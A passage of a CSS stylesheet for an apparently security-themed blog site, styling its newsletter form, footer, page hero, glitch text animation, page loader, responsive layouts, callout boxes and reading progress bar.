  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(ellipse at center, rgba(0,255,157,0.05) 0%, transparent 70%);
  pointer-events: none;
}

.newsletter-title {
  font-family: var(--font-display);
  font-size: 2rem;
  font-weight: 700;
  letter-spacing: 0.05em;
  margin-bottom: 0.75rem;
}

.newsletter-desc {
  color: var(--text-secondary);
  margin-bottom: 2rem;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.newsletter-form {
  display: flex;
  gap: 0.75rem;
  max-width: 460px;
  margin: 0 auto;
}

.newsletter-input {
  flex: 1;
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.75rem 1rem;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-primary);
  outline: none;
  transition: var(--transition);
}

.newsletter-input:focus {
  border-color: var(--accent-green);
  box-shadow: var(--glow-green);
}

.newsletter-input::placeholder { color: var(--text-muted); }

/* ── FOOTER ── */
#footer {
  background: var(--bg-secondary);
  border-top: 1px solid var(--border);
  padding: 4rem 0 2rem;
  position: relative;
  z-index: 1;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 3rem;
  margin-bottom: 3rem;
}

.footer-brand {
  font-family: var(--font-mono);
  font-size: 1rem;
  color: var(--accent-green);
  margin-bottom: 1rem;
}

.footer-desc {
  font-size: 0.9rem;
  color: var(--text-muted);
  line-height: 1.8;
  max-width: 280px;
}

.footer-col-title {
  font-family: var(--font-display);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 0.85rem;
  color: var(--text-secondary);
  margin-bottom: 1rem;
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
}

.footer-links a {
  font-size: 0.9rem;
  color: var(--text-muted);
  transition: color 0.3s;
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.footer-links a:hover { color: var(--accent-green); }

.footer-social {
  display: flex;
  gap: 0.75rem;
  margin-top: 1rem;
}

.footer-bottom {
  border-top: 1px solid var(--border);
  padding-top: 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
}

.footer-copy {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-muted);
}

.footer-badges {
  display: flex;
  gap: 0.5rem;
}

.footer-badge {
  padding: 0.2rem 0.6rem;
  border: 1px solid var(--border);
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

/* ── PAGE HERO ── */
.page-hero {
  padding: 8rem 0 4rem;
  background:
    radial-gradient(ellipse at 50% 0%, rgba(0,255,157,0.08) 0%, transparent 60%);
  border-bottom: 1px solid var(--border);
  text-align: center;
}

.page-hero-title {
  font-family: var(--font-display);
  font-size: clamp(2.5rem, 5vw, 4rem);
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin-bottom: 1rem;
}

.page-hero-sub {
  font-family: var(--font-mono);
  color: var(--text-secondary);
  font-size: 0.95rem;
}

/* ── GLITCH EFFECT ── */
.glitch {
  position: relative;
}

.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute;
  top: 0; left: 0;
  width: 100%;
  pointer-events: none;
}

.glitch::before {
  color: var(--accent-cyan);
  animation: glitch1 3s infinite;
  clip-path: polygon(0 0, 100% 0, 100% 40%, 0 40%);
}

.glitch::after {
  color: var(--accent-red);
  animation: glitch2 3s infinite;
  clip-path: polygon(0 60%, 100% 60%, 100% 100%, 0 100%);
}

@keyframes glitch1 {
  0%,95%,100% { transform: none; opacity: 0; }
  96% { transform: translateX(-3px); opacity: 0.8; }
  98% { transform: translateX(3px); opacity: 0.8; }
}

@keyframes glitch2 {
  0%,95%,100% { transform: none; opacity: 0; }
  97% { transform: translateX(3px); opacity: 0.8; }
  99% { transform: translateX(-3px); opacity: 0.8; }
}

/* ── LOADING ANIMATION ── */
.page-loader {
  position: fixed;
  inset: 0;
  background: var(--bg-primary);
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  gap: 1rem;
  transition: opacity 0.6s ease, visibility 0.6s;
}

.page-loader.hidden {
  opacity: 0;
  visibility: hidden;
}

.loader-text {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--accent-green);
}

.loader-bar {
  width: 200px; height: 2px;
  background: var(--border);
  border-radius: 1px;
  overflow: hidden;
}

.loader-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--accent-green), var(--accent-cyan));
  animation: loadBar 1.5s ease forwards;
}

@keyframes loadBar {
  from { width: 0; }
  to   { width: 100%; }
}

/* ── RESPONSIVE ── */
@media (max-width: 1024px) {
  .about-layout { grid-template-columns: 1fr; }
  .profile-card { position: static; }
  .post-layout { grid-template-columns: 1fr; }
  .post-toc { display: none; }
  .footer-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 768px) {
  .nav-links { display: none; }
  .nav-search { display: none; }
  .hamburger { display: flex; }
  
  .nav-links.open {
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 60px; left: 0; right: 0;
    background: var(--bg-card);
    border-bottom: 1px solid var(--border);
    padding: 1.5rem 2rem;
    gap: 1.5rem;
    z-index: 999;
  }

  #hero {
    flex-direction: column;
    text-align: center;
  }

  .hero-grid { opacity: 0.1; }
  .hero-cta { justify-content: center; }
  .hero-stats { justify-content: center; }
  .hero-terminal { display: none; }

  .posts-grid { grid-template-columns: 1fr; }
  .ctf-grid { grid-template-columns: 1fr; }
  .categories-grid { grid-template-columns: repeat(2, 1fr); }
  .footer-grid { grid-template-columns: 1fr; }
  .newsletter-form { flex-direction: column; }
  #search-results { left: 1rem; right: 1rem; width: auto; }
}

@media (max-width: 480px) {
  .container { padding: 0 1.2rem; }
  section { padding: 3rem 0; }
  .categories-grid { grid-template-columns: 1fr 1fr; }
  .skills-grid { grid-template-columns: repeat(2, 1fr); }
}

/* ── UTILITY ANIMATIONS ── */
.fade-in {
  animation: fadeInUp 0.6s ease both;
}

[data-animate] {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}

[data-animate].in-view {
  opacity: 1;
  transform: none;
}

/* Stagger delays */
[data-delay="1"] { transition-delay: 0.1s; }
[data-delay="2"] { transition-delay: 0.2s; }
[data-delay="3"] { transition-delay: 0.3s; }
[data-delay="4"] { transition-delay: 0.4s; }
[data-delay="5"] { transition-delay: 0.5s; }
[data-delay="6"] { transition-delay: 0.6s; }

/* Highlight box */
.callout {
  border: 1px solid var(--accent-cyan);
  background: rgba(0,212,255,0.05);
  border-radius: var(--radius);
  padding: 1rem 1.25rem;
  margin: 1.5rem 0;
  font-size: 0.95rem;
}

.callout.warning {
  border-color: var(--accent-yellow);
  background: rgba(255,215,0,0.05);
}

.callout.danger {
  border-color: var(--accent-red);
  background: rgba(255,71,87,0.05);
}

/* Back to top */
#back-to-top {
  position: fixed;
  bottom: 2rem; right: 2rem;
  width: 44px; height: 44px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--accent-green);
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: var(--transition);
  z-index: 100;
}

#back-to-top.visible {
  opacity: 1;
  visibility: visible;
}

#back-to-top:hover {
  border-color: var(--accent-green);
  box-shadow: var(--glow-green);
  transform: translateY(-2px);
}

/* Progress bar */
#reading-progress {
  position: fixed;
  top: 60px; left: 0;
  height: 2px;
  background: linear-gradient(90deg, var(--accent-green), var(--accent-cyan));
  z-index: 999;
  width: 0;
  transition: width 0.1s ease;
  box-shadow: var(--glow-green);
}
</file>
